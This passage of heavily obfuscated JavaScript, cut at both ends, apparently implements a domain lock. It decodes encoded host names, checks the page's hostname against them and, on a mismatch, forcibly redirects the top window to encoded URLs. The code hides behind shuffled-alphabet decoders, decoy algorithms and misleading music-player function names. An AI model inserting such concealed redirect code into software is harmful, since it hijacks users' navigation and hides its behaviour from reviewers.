YqCFDsu[0];rWb_K2p(utf8ArrayToStr=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MAX_SAFE_INTEGER),WjEMBGt=Array(__Uint8Array-YqCFDsu[1]).fill(Number.MIN_SAFE_INTEGER),__globalObject=Math.ceil((__Buffer-__Array)/(__Uint8Array-YqCFDsu[1])),NtiDIrZ=YqCFDsu[0]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Uint8Array;QNZF9_v++){if(__TextDecoder[QNZF9_v]===__Array||__TextDecoder[QNZF9_v]===__Buffer)continue;rWb_K2p(NtiDIrZ=Math.floor((__TextDecoder[QNZF9_v]-__Array)/__globalObject),utf8ArrayToStr[NtiDIrZ]=Math.min(utf8ArrayToStr[NtiDIrZ],__TextDecoder[QNZF9_v]),WjEMBGt[NtiDIrZ]=Math.max(WjEMBGt[NtiDIrZ],__TextDecoder[QNZF9_v]))}rWb_K2p(YHSLil=Number.MIN_SAFE_INTEGER,JEm7EcA=__Array);for(w_lC_S=YqCFDsu[0];w_lC_S<__Uint8Array-YqCFDsu[1];w_lC_S++){if(utf8ArrayToStr[w_lC_S]===Number.MAX_SAFE_INTEGER&&WjEMBGt[w_lC_S]===Number.MIN_SAFE_INTEGER)continue;rWb_K2p(YHSLil=Math.max(YHSLil,utf8ArrayToStr[w_lC_S]-JEm7EcA),JEm7EcA=WjEMBGt[w_lC_S])}YHSLil=Math.max(YHSLil,__Buffer-JEm7EcA);return YHSLil};console.log(__TextDecoder)}return YqCFDsu[24]}})();let __Buffer=location[__String(YqCFDsu[28])][__String(YqCFDsu[139])]();if(__Buffer[__String(225)](__Uint8Array(226))){function __Array(__TextDecoder){var __Uint8Array="b_+>4[ElD1<wXitW](suzRr2dqa!:$k37KS~`LM,eHC\"v@?%#|8Pg9IOFxm{UnYQfpy}TVNh50*/B.AJ&^);GZc=oj6",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,__globalObject,__String;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(__String=YqCFDsu[0];__String<__Array;__String++){var gsr2Rt3=__Uint8Array.indexOf(__Buffer[__String]);if(gsr2Rt3===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=gsr2Rt3}else{rWb_K2p(__globalObject+=gsr2Rt3*YqCFDsu[12],ZUzpiF_|=__globalObject<<WjEMBGt,WjEMBGt+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|__globalObject<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_;function WjEMBGt(__TextDecoder){var __Uint8Array="<fPSA3ZUGT1Bc!NW)0\">M;6V|}vt[aI79QR=$^CHKk*%m4rD#iJsL&?5uxbY(g]o_eO2nX+q`pwl,.8:E~Fyj@hz/{d",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __globalObject(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=WjEMBGt(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Buffer=__TextDecoder([YqCFDsu[33],__globalObject(227),__globalObject(228)]),__Array="");try{if(typeof window!==__globalObject(YqCFDsu[35])&&typeof location!==__globalObject(230)+__globalObject(231)&&location[__Uint8Array]){rWb_K2p(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__globalObject(232)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(__String){}utf8ArrayToStr=[__globalObject(233),__globalObject(234)];for(ZUzpiF_=YqCFDsu[0];ZUzpiF_<utf8ArrayToStr.length;ZUzpiF_++){var NtiDIrZ=utf8ArrayToStr[ZUzpiF_];if(!NtiDIrZ)continue;if(__Array===NtiDIrZ)return YqCFDsu[25];if(__Array.length>NtiDIrZ.length&&__Array.slice(-(NtiDIrZ.length+YqCFDsu[1]))==YqCFDsu[34]+NtiDIrZ)return YqCFDsu[25]}if(typeof window===__globalObject(YqCFDsu[35]))return YqCFDsu[25];try{if(typeof top!==__globalObject(YqCFDsu[35])&&typeof top.location!==__globalObject(YqCFDsu[35])){function QNZF9_v(__TextDecoder){var __Uint8Array="TEHVKIgUerSCLotXMaWibn1NZ$q(J]cxj\"hpm;F*ws6O[7?9QBv@P`~kdYDlA.Rf,<&%/45:y!z{^#_}+=u>302)8G|",__Buffer,__Array,utf8ArrayToStr,WjEMBGt,__globalObject,__String,NtiDIrZ;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],WjEMBGt=YqCFDsu[0],__globalObject=YqCFDsu[0],__String=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Array;NtiDIrZ++){var QNZF9_v=__Uint8Array.indexOf(__Buffer[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(__String<YqCFDsu[0]){__String=QNZF9_v}else{rWb_K2p(__String+=QNZF9_v*YqCFDsu[12],WjEMBGt|=__String<<__globalObject,__globalObject+=(__String&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(WjEMBGt&YqCFDsu[3]),WjEMBGt>>=YqCFDsu[2],__globalObject-=YqCFDsu[2])}while(__globalObject>YqCFDsu[9]);__String=-YqCFDsu[1]}}if(__String>-YqCFDsu[1]){utf8ArrayToStr.push((WjEMBGt|__String<<__globalObject)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function YHSLil(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=QNZF9_v(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=YHSLil(235)+YHSLil(236)}else if(typeof location!==__globalObject(YqCFDsu[35])){location.href=__globalObject(237)}}catch(__String){}return YqCFDsu[24]}catch(__String){return YqCFDsu[24]}}(),__Buffer=__Buffer[utf8ArrayToStr(238)](4))}const ZUzpiF_=[__Uint8Array(YqCFDsu[36]),__Uint8Array(YqCFDsu[39]),__Uint8Array(YqCFDsu[38])],WjEMBGt=ZUzpiF_[__Uint8Array(242)](__TextDecoder=>{(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="xbyfF0]eBDA;|@TkpIszrZCj}#3GHmcatwEMdX:`o=^4l21QN/8%SYg{J,+q.7WKi*V9vU[Ph\"_(u<)$!O~?>n&R56L",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__Uint8Array(243),__Uint8Array(244)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="PhkoAbXdarEqfcSBjDVgFQlHGUsZpCTLz7MntI{2J?<O)$:RNeimW^@~Y5/>.+w64%0v!`#9}1xy|;3\"_8]*,&(u[=K",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[37])&&typeof location!==QNZF9_v(YqCFDsu[37])&&location[__Buffer]){if(QNZF9_v(246)in RRRslVD){YHSLil()}function YHSLil(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Array,utf8ArrayToStr,ZUzpiF_,__globalObject;rWb_K2p(__Array=[],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=YqCFDsu[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(__globalObject=YqCFDsu[0];__globalObject<__Buffer;__globalObject++){if(__globalObject>YqCFDsu[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-YqCFDsu[1]])continue;rWb_K2p(utf8ArrayToStr=__globalObject+YqCFDsu[1],ZUzpiF_=__Buffer-YqCFDsu[1]);while(utf8ArrayToStr<ZUzpiF_)if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]<YqCFDsu[0]){utf8ArrayToStr++}else if(__TextDecoder[__globalObject]+__TextDecoder[utf8ArrayToStr]+__TextDecoder[ZUzpiF_]>YqCFDsu[0]){ZUzpiF_--}else{__Array.push([__TextDecoder[__globalObject],__TextDecoder[utf8ArrayToStr],__TextDecoder[ZUzpiF_]]);while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr+YqCFDsu[1]])utf8ArrayToStr++;while(utf8ArrayToStr<ZUzpiF_&&__TextDecoder[ZUzpiF_]===__TextDecoder[ZUzpiF_-YqCFDsu[1]])ZUzpiF_--;rWb_K2p(utf8ArrayToStr++,ZUzpiF_--)}}return __Array};console.log(__TextDecoder)}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===QNZF9_v(247)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JEm7EcA){}ZUzpiF_=[__Uint8Array(YqCFDsu[38]),__Uint8Array(YqCFDsu[39])];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var w_lC_S=ZUzpiF_[WjEMBGt];if(!w_lC_S)continue;if(utf8ArrayToStr===w_lC_S)return YqCFDsu[25];if(utf8ArrayToStr.length>w_lC_S.length&&utf8ArrayToStr.slice(-(w_lC_S.length+YqCFDsu[1]))==YqCFDsu[34]+w_lC_S)return YqCFDsu[25]}if(typeof window===__String(YqCFDsu[142]))return YqCFDsu[25];try{function loadSongData(__TextDecoder){var __Buffer="F);zxu/?0L\"%oVgN^9t$:H>87a|T_SMK]1YQRv`psrB+OdZy!e*.&k=n{23U(i6hqbXJ<C4[mjDwIAGcl#5EPW~f,}@",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=loadSongData(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==playSong(249)+playSong(250)&&typeof top.location!==playSong(YqCFDsu[40])){top.location.href=playSong(252)}else if(typeof location!==playSong(YqCFDsu[40])){function mbAutoplay(__TextDecoder){var __Buffer="uSAgLdOT?.N2qk1t_r[hDYvw!i6}j#,)>@GFI$4ZV=BpJnC;y{<l~xQ8a^H79z(UK5:eco0]s\"*WM/|R&3%fE+P`Xbm",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function prevnext(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbAutoplay(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=prevnext(253)}}catch(JEm7EcA){}return YqCFDsu[24]}catch(JEm7EcA){return YqCFDsu[24]}})();return __Buffer[__Uint8Array(254)](__TextDecoder)});if(!WjEMBGt){(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;function __globalObject(__TextDecoder){var __Buffer="q)z7nu{MU8s/gS0=d*}DvGw3;RWJ_xmaLbA.N\"l:Q|i2(k6PTyH@9Ef^XCVZ~th#eB>%<[!I$`K5&cFOj,?Ypr14+]o",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __String(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([YqCFDsu[29],YqCFDsu[30],YqCFDsu[31],YqCFDsu[32]]),__Array=__TextDecoder([YqCFDsu[33],__String(YqCFDsu[3]),__String(256)]),utf8ArrayToStr="");try{function NtiDIrZ(__TextDecoder){var __Buffer="0EbjHiNgQPRClOTSdyX5zM*n[$r_p>GBt+LI%D`#:m@(\"w{x68f<vkq=UsZ~)2;u3a^A&e!?|19WFVYK47Joch.,}/]",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof window!==QNZF9_v(YqCFDsu[41])&&typeof location!==QNZF9_v(YqCFDsu[41])&&location[__Buffer]){function YHSLil(__TextDecoder){var __Buffer=";BcYeErjUtqZbKol*LvWSxkfMC)%H!,2&$R<TOuwI?y9gD#PGnQ^76(_@8X`d}hA~]iz+{Fp\":0=/5V>mJ4[.N3a1s|",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function JEm7EcA(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=YHSLil(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===JEm7EcA(258)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(w_lC_S){}ZUzpiF_=[__String(259),__String(260)];for(WjEMBGt=YqCFDsu[0];WjEMBGt<ZUzpiF_.length;WjEMBGt++){var loadSongData=ZUzpiF_[WjEMBGt];if(!loadSongData)continue;if(utf8ArrayToStr===loadSongData)return YqCFDsu[25];if(utf8ArrayToStr.length>loadSongData.length&&utf8ArrayToStr.slice(-(loadSongData.length+YqCFDsu[1]))==YqCFDsu[34]+loadSongData)return YqCFDsu[25]}if(typeof window===__String(261)+__String(262))return YqCFDsu[25];try{function playSong(__TextDecoder){var __Buffer="9bGMctkQAu~DH\"o(gq3?/#RN]l{*$:Uv%ny,0BOVCs).@fa>1r68wKSYI[+e&^W|}Lh45mid2<_Px=zF`!jTZ7JXp;E",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function mbAutoplay(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=playSong(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(typeof top!==mbAutoplay(YqCFDsu[42])&&typeof top.location!==mbAutoplay(YqCFDsu[42])){function prevnext(__TextDecoder){var __Buffer="AFB)U|dwD*G@2RohyLT`r08Vt7mNEP!bvCpj+ZYq(Ig;H/nJiO$?#K3s>lkMc<1&%SX~fa[u5^_.x\":z=}{]69W4Qe,",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function playRandomSong(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=prevnext(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}top.location.href=playRandomSong(264)}else if(typeof location!==mbAutoplay(YqCFDsu[42])){function mbInitPlayer(__TextDecoder){var __Buffer="DIl@(Hx7kjuhU)tyJGE4O3Z{.b5X$eTgFfVW~P[cmAB^r#MnK=poq2sYCiLSQ6aR!d}\"&z<%v0w]1/+:9?_;*,`>|8N",__Array,utf8ArrayToStr,ZUzpiF_,__globalObject,__String,NtiDIrZ,QNZF9_v;rWb_K2p(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,ZUzpiF_=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<utf8ArrayToStr;QNZF9_v++){var YHSLil=__Buffer.indexOf(__Array[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],__globalObject|=NtiDIrZ<<__String,__String+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){ZUzpiF_.push((__globalObject|NtiDIrZ<<__String)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function Ipad68(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=mbInitPlayer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}location.href=Ipad68(265)}}catch(w_lC_S){}return YqCFDsu[24]}catch(w_lC_S){if(__Uint8Array(266)in RRRslVD){HOKeZP_()}function HOKeZP_(){const 